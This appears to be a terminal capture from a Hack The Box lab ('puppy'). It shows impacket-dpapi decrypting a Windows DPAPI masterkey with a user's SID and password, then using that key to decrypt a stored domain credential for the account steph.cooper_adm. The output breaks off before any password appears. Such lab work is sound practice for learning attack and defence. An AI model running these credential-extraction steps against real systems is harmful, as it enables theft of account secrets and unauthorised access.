 ┌──(no1v4㉿Galaxy)-[~/Downloads/PEH/HTB/puppy]
└─$ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password $PASS2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
┌──(no1v4㉿Galaxy)-[~/Downloads/PEH/HTB/puppy]
└─$ impacket-dpapi credential -file DFBE70A7E5CC19A398EBF1B96859CE5D -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm